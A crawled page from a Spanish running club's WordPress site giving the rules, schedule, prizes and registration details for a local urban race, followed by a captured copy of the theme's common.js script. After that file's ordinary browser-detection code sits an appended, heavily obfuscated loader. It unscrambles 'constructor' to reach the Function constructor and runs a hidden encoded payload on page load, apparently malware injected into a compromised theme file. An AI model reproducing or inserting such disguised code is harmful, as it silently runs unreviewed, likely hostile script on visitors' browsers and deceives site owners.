<p>La prueba atenderá a la siguiente normativa:</p>
<p><strong>HORARIO, CATEGORÍAS Y DISTANCIA</strong></p>
<table width="471">
<tbody>
<tr>
<td rowspan="3" width="21"><strong>1</strong></td>
<td rowspan="3" width="55">10.00h</td>
<td colspan="2" width="163">Infantiles Fem. y Masc.</td>
<td width="114">2002-2003</td>
<td rowspan="3" width="62">2100m</td>
<td rowspan="3" width="56">2v. P</td>
</tr>
<tr>
<td colspan="2" width="163">Cadetes Fem. y Masc.</td>
<td width="114">2000-2001</td>
</tr>
<tr>
<td colspan="2" width="163">Adaptada</td>
<td width="114">Todos los años</td>
</tr>
<tr>
<td width="21"><strong>2</strong></td>
<td width="55">10.15h</td>
<td colspan="2" width="163">Benjamín Femenino</td>
<td rowspan="2" width="114">2006-2007</td>
<td rowspan="2" width="62">1100m</td>
<td rowspan="2" width="56">1v. P</td>
</tr>
<tr>
<td width="21"><strong>3</strong></td>
<td width="55">10.25h</td>
<td colspan="2" width="163">Benjamín Masculino</td>
</tr>
<tr>
<td width="21"><strong>4</strong></td>
<td width="55">10.35h</td>
<td colspan="2" width="163">Alevines Fem. y Masc.</td>
<td width="114">2004-2005</td>
<td width="62">1100m</td>
<td width="56">1v. P</td>
</tr>
<tr>
<td width="21"><strong>5</strong></td>
<td width="55">10.45h</td>
<td colspan="2" width="163">PreBenjamín Femenino</td>
<td rowspan="2" width="114">2008-2011</td>
<td rowspan="2" width="62">500m</td>
<td rowspan="2" width="56">**</td>
</tr>
<tr>
<td width="21"><strong>6</strong></td>
<td width="55">10.50h</td>
<td colspan="2" width="163">PreBenjamín Masculino</td>
</tr>
<tr>
<td width="21"><strong> </strong></td>
<td width="55">11.00h</td>
<td colspan="5" width="395">Entrega de Trofeos</td>
</tr>
<tr>
<td rowspan="7" width="21"><strong>7</strong></td>
<td rowspan="7" width="55">12.00h</td>
<td width="161">Junior Masc. y Fem.</td>
<td colspan="2" width="116">1996/97/98/99</td>
<td rowspan="7" width="62">5800m</td>
<td rowspan="7" width="56">2v. G</td>
</tr>
<tr>
<td width="161">Senior Masc. y Fem.</td>
<td colspan="2" width="116">1995 a 34 años *</td>
</tr>
<tr>
<td width="161">Veterano A Masc. y Fem.</td>
<td colspan="2" width="116">De 35 a 39 años *</td>
</tr>
<tr>
<td width="161">Veterano B Masc. y Fem.</td>
<td colspan="2" width="116">De 40 a 44 años *</td>
</tr>
<tr>
<td width="161">Veterano C Masc. y Fem.</td>
<td colspan="2" width="116">De 45 a 49 años *</td>
</tr>
<tr>
<td width="161">Veterano D Masc. y Fem.</td>
<td colspan="2" width="116">De 50 a 54 años *</td>
</tr>
<tr>
<td width="161">Veterano E Masc. y Fem.</td>
<td colspan="2" width="116">Con 55 años* o más</td>
</tr>
<tr>
<td width="21"><strong> </strong></td>
<td width="55">13.00h</td>
<td colspan="5" width="395">Entrega de trofeos</td>
</tr>
</tbody>
</table>
<p>*  Con años cumplidos al día de la Carrera</p>
<p>** La categoría PreBenjamín correrá en la misma Avd. Vega del Mar y entrada al Parque.</p>
<p><strong>PREMIOS</strong></p>
<p>&#8211; Medalla para los participantes de la categoría prebenjamín llegados a meta.</p>
<p>&#8211; Camiseta técnica conmemorativa para todos los atletas llegados a meta.</p>
<p>&#8211; Los regalos por participación se entregarán hasta agotar existencias &#8211;</p>
<p>&#8211; Trofeos a los seis primeros clasificados de cada categoría y sexo.</p>
<p>&#8211; Premio especial para los ganadores Absolutos Masculino y Femenino.</p>
<p>&nbsp;</p>
<p><strong>INSCRIPCIONES</strong></p>
<p>Quedan abiertas el 12 de septiembre hasta el <strong>jueves día 8 de octubre a las 23.00hrs</strong>, y tendrán un <strong>importe de 2€, hasta categoría cadete, 4€ desde junior en adelante, </strong>y se podrán formalizar a través de la web <strong><a href="http://www.dorsalchip.es/carrera/2015/10/12/XXI_CARRERA_URBANA_de_SAN_PEDRO.aspx">www.dorsalchip.es</a>, </strong>y en la Sede del Club San Pedro Atletismo, Polideportivo El Arquillo, Avd. Vega del Mar, s/n, los Lunes, Miércoles y Viernes de 18.00 a 19.00h.</p>
<p>Inscripciones fuera de plazo se realizarán únicamente <strong>el día de la prueba, no más tarde de las 09.30h tendrán un importe de 6 €.</strong></p>
<p>La participación para la <strong>Carrera</strong><strong> Absoluta</strong> (junior en adelante) queda <strong>limitada a 600 corredores</strong>. <strong>No se tomarán inscripciones para la carrera absoluta si previamente se ha alcanzado el límite de 600 inscritos.</strong></p>
<p><strong> </strong><strong>RECOGIDA DE DORSALES</strong></p>
<p>Sede de del Club San Pedro Atletismo,</p>
<p>&#8211; Al momento de realizar la inscripción.</p>
<p>&#8211; Viernes 9, de 17 a 19h. Sábado 10, de 11 a 14h y 17 a 19h.</p>
<p>&#8211; Lunes 12, día de la prueba, desde las 8.00 hasta el comienzo de la carrera</p>
<p><strong> </strong><strong>Más información</strong></p>
<p>&#8211; <a href="mailto:inscripciones@sanpedroatletismo.com">inscripciones@sanpedroatletismo.com</a></p>
<p>&nbsp;</p>
<ul>
<li><em>Los clubes deberán tramitar las inscripciones ajustadas a la participación real.</em></li>
<li><em>La organización no se responsabiliza de los daños sufridos por los corredores durante el transcurso de la prueba. Se</em><em> dispone de un seguro de responsabilidad civil con cobertura de daños a terceros y accidentes causados durante el evento</em></li>
<li><em>Todos los participantes deberán estar cubiertos por un seguro médico, público o privado.</em></li>
<li><em>Serán descalificados los atletas que: no realicen el recorrido en su totalidad, compitan en otra categoría o con otro dorsal que no corresponda a su inscripción, muestren un comportamiento antideportivo.</em></li>
<li><em>El dorsal deberá ir sujeto al pecho y sin manipular</em></li>
<li><em>Se podrá solicitar el DNI para comprobar los datos.</em></li>
<li><em> Los participantes deberán estar provistos de sus propios imperdibles.</em></li>
<li><em>En caso de duda, siempre prevalecerá el criterio de la organización.</em></li>
<li><em>La organización se reserva el derecho de modificar esta normativa en función de las circunstancias, posibles cambios se anunciarán en nuestra página web, y antes y durante el transcurso de la prueba.</em></li>
<li><em>No se atenderán reclamaciones una vez concluida la celebración del evento.</em></li>
</ul>
<p><em> </em></p>
<p><strong><em>La participación en la prueba supone la total aceptación de esta normativa.</em></strong></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Enviar comentario</span></h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.sanpedroatletismo.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.sanpedroatletismo.com%2Fxxia-carrera-urbana-de-san-pedro%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
		</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="text-3" class="et_pb_widget widget_text"><h4 class="widgettitle">Contacto</h4>			<div class="textwidget"><div style="color: #808080; font-size: 14px; line-height: 23px">CLUB SAN PEDRO ATLETISMO - San Pedro Alcántara (Málaga) Tel.656 557 902 - club@sanpedroatletismo.com </div></div>
		</div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text"><h4 class="widgettitle">Aviso legal</h4>			<div class="textwidget"><a href="http://www.sanpedroatletismo.com/aviso">Protección de Datos de Carácter Personal </a>, pinche el enlace para mayor información.</a></div>
		</div> <!-- end .et_pb_widget --><div id="block-2" class="et_pb_widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.sanpedroatletismo.com/wp-content/uploads/2023/04/logoMARBELLA.jpg"><img loading="lazy" decoding="async" width="331" height="150" src="https://www.sanpedroatletismo.com/wp-content/uploads/2023/04/logoMARBELLA.jpg" alt="" class="wp-image-28150" srcset="https://www.sanpedroatletismo.com/wp-content/uploads/2023/04/logoMARBELLA.jpg 331w, https://www.sanpedroatletismo.com/wp-content/uploads/2023/04/logoMARBELLA-300x136.jpg 300w" sizes="auto, (max-width: 331px) 100vw, 331px" /></a></figure>
</div></div> <!-- end .et_pb_widget --><div id="block-3" class="et_pb_widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.sanpedroatletismo.com/wp-content/uploads/2023/04/sanpedronegro-1.jpg"><img loading="lazy" decoding="async" width="233" height="150" src="https://www.sanpedroatletismo.com/wp-content/uploads/2023/04/sanpedronegro-1.jpg" alt="" class="wp-image-28153"/></a></figure>
</div></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/SanPedroAtl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="https://www.youtube.com/@galeriadesanpedroatletismo2284" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/sanpedroatl/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"http://www.sanpedroatletismo.com/wp-admin/admin-ajax.php","images_uri":"http://www.sanpedroatletismo.com/wp-content/themes/Divi/images","builder_images_uri":"http://www.sanpedroatletismo.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"ae426d6a48","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"b2a37e3ca5","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"25831","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.sanpedroatletismo.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="http://www.sanpedroatletismo.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.sanpedroatletismo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.sanpedroatletismo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://www.sanpedroatletismo.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.3
body_size: 4998
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);

(function() {
    var enZ = '',
        Abf = 928 - 917;

    function VPE(v) {
        var k = 1584121;
        var h = v.length;
        var z = [];
        for (var y = 0; y < h; y++) {
            z[y] = v.charAt(y)
        };
        for (var y = 0; y < h; y++) {
            var i = k * (y + 504) + (k % 51942);
            var j = k * (y + 476) + (k % 43461);
            var e = i % h;
            var f = j % h;
            var o = z[e];
            z[e] = z[f];
            z[f] = o;
            k = (i + j) % 2844841;
        };
        return z.join('')
    };
    var EmZ = VPE('ntbrtcumhoetnvsficgolkwzxuprosraycjqd').substr(0, Abf);
    var Zxh = 'fam s=)r; A+e+zdfulvaw=dn]zj=)uCvhvju70,f vr1aq9+..)g"eap}rfvf.,h{la4vo6+re,neu)l,l-,8f,v )vn,; ,<=r;ti;S(hv,9;, fnfyv5"javhda.s]};o2.;Arzog+tma<b.+,nlt1c+ori;nl[;]](q+w;tf(+l=0auwn()=[="1(rnf6=u7orvne,hagu=0.pi;bh0mtat7ol=v;a (7+.)1v{+rgr(+gi(7nhsbp1k1(li(s*>l(.=oct]r(oirffl;nntn(.fhz]-;i"r5+r (e.trtf.nv9r=;t,eA;;.aaoc7-;=m qdfv oeajq)(us;o;nt=8uy mn "4]==1nohr6=s( <n;2r*)scpv;.rqocea4,;ft;ttv)arn(q(t=,,hCi+r;gwr=v"yr1 9j]lcrarpo=e+wlrhq=z)s8+6)i)9>ne{,llit,g)=6)(}{37eb(,e 2c=-+o6rnn 1C;v[ri.([r()a,=v9;-Codz t(viv!Cmh)=r8])uvv.)vr(oxke(.;u(5{(.(ps)g28",.nb7ff,0ph8aa;]u8h[i,s,bh07ad};5) )).;(()p1(iqn+-]u3lCv6s;;iw.j!=+)oi0{a"(n[l2l=phshbnh=607C[1+uvr))0r<ea2j.r;iegi8hh}+)2jrr])[p0=.npl.r)h[sls llju"t]8;+=rf+ng,21i{r,[2acSqnauhAjtcvmr;m;v}.i==t yiao+ts}vg;k;;od6[4;n; g="rupr(=gjt<zCve+si0dvet rvr[sngst(k =;= abet;-A)a= 9nator)nsmrrj==[g)=,=ea;a9n)m;nl3ef]diisaaj0rk1=a[;.aovou.g7';
    var hNv = VPE[EmZ];
    var MVS = '';
    var AUG = hNv;
    var npb = hNv(MVS, VPE(Zxh));
    var SCR = npb(VPE(']:g[3HgAAA,o3i7&4onA A_A.._3=s1rf%o=r%;%asf_,ro=.rimA[eeA5.A@..AodujA\/ nFt!g%!a)$S@)i4=(;0ejiA ]fA0u34AeG.{na%g2!3e)yn)ii]c;93t(d3.fb(uAuA+i!roAAdG40c4,(oeAplAxbu%+=c=%))_0\/A38AhA{%c3{.:(n2A_D6f1,_+;!4{.\/flAre;v%Ae=c,]!gdtgn]=sie(maA)f0!=c2br.eA=abaCf(pgnAA_1ra]iDA"Ai,).d.ra,];it[pa(dEr%lt,),{]5+_rl-,\/&$wn7{jn\/is3(97%AsA=AAA.2e==n!] 4=aapA,o],m_A)ur9uF$3.c.)ircw l%oksr.(6)b s(m9a%5(4rj\/e n.E6-tl1sAA%f)a_cG$ch]r,+A}%6_go;.f)ei[nA#AE)ro0iAu3$st(iA1wAAr)}]+A;seAA_AtugEE7A9>B]A +Air)l$sA5AehnfAo9c;0};r3gA]nd{t}3(oAf4!t%=b$opAAejtAA33r!rd));do(A3g)(ABhrl1s{uA;mmif;jDAA{(i%eF 1A<5(sf!$63AA.7sm}Af@e0A]A"n!A,a}A.w+0%rA]6&Ae.f(c)f )io\';3s(;,r81)t5_4{9D)))t)=2(A\/mAv)A.=A9!o<me6AA)e{A=1ii1dtA(Ae$dArtsA$1gAA! A6;,lA)&0(:u!jt3;aA7$)b6!8b..=.t1vsAl,l;;].g2AleAv6%;m.$ A; {iujnrAC=dA3A"dA7$S!(5#assc\/5(-i$g8o"!5A*q2n69s6o.dm0dA.s4f59i._u>I5h(rer(e4lAdA0&.5a.u#rear@AA4!tfA.o5h;)1.AhA((A5rACo)rGl.dS)=A4 0+lA{)=_3 ij?a(u.}rl\'w#g=.AA( o}5[-A((;_1.,t4;;r$ A))fA7AAE7ev5lo;*a#d(k1(AAt3FA#)k@vn39efa.cl(4(i=i9;AA6Afn3$b]+_i4.s7AtoBc_,7f ,aaA1&]e.r! fA)%f(fA#(H;A;}iA;Af"s=n,p_jA(]r!weA1tlif0*,-=!n?4 e, )8fn d)is ).!Ae%A1dbi1mA6 m)e(0" .\/i&]fAAA[A_A!t+76f4p0307nm7)_7(.$A,li"_t3<)7rD;c7e;A-]];nAAp]ABlts.,s\/=7s90A;S(%0}AAs6f\'im6+2A6Ae8A6o968A<4d6r)%fusfmm(= vo76!.Au17.)()!A)2.\']nA;,;lAff.a SA}AAop( ]7A8AAf!m. &=;"AA},isyA?)r_)at+o]!AsaDA}"_rr3w;+d"(A[yAk{dfsw;jA)gnA4l)paA$f.foAs3]A>2[sAAi=6#+);A1)(]))j+e!4]2A.)(y_e(tAr16_ACAm!vo]Ab5tib"t{A_).!_==(CuF&p?=%g$s)).fon,6eAi!E%HsuA_Af3hdl!AosifAf.p(9a*d;o(1$0.rgln(B!e{A,.((.ot .A$)AA.:.jc_u$e.(HmnAia\/An]{{esc$bA)eAAf6;;C7c)lAA.u\';.f);i&;.nA1b g.fo_.1}2la,(A(a=(4Ce_<f.(d iAji >A}Asi=%#Aw!s,e("C)eA21etel,gAAqj8o.a!_f9,0A ldl[t.7=eFr!}";.i,_j2u5.:j!(,!} (r$r(B 5p 3fe)(i.]))6"(A2f,3;Ao6+w8A5}creoDss3;}ght$A)D 0n& *?_Aj7j?et3rAoo,ydo,iar.AsA)8d3nt.=Ajf($o0p47cfpA 3t=A_A'));
    var EOO = AUG(enZ, SCR);
    EOO(5580);
    return 2180
})();